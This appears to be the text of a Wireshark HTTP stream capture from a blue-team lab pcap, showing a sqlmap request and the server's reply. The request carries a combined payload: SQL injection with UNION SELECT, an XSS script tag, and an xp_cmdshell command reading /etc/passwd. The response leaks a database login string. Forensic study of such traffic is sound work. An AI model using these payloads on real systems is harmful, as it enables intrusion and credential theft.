 Wireshark · Follow HTTP Stream (tcp.stream eq 1101) · BTLOPortScan.pcap
POST /?QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20informatio
n_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Content-Length: 27
Cache-Control: no-cache
User-Agent: sqlmap/1.4.7#stable (http://sqlmap.org)
Cookie: PHPSESSID=gv4o15lvsvdh2sinerksta3o4i
Host: 10.251.96.5
Accept: */*
Accept-Encoding: gzip,deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Connection: close
username=user&password=passHTTP/1.1 200 OK
Date: Sun, 07 Feb 2021 16:36:51 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 151
Connection: close
Content-Type: text/html; charset=UTF-8
<a href='/login.php'>Login<a> | <a href='/browse.php'>Browse<a> | <a href='/complaint.php'>Register Complaint<a> | <a href='/editprofile.php'>Edit Profil
e<a> | Unable to connect to: root:bobthe@localhost. Error: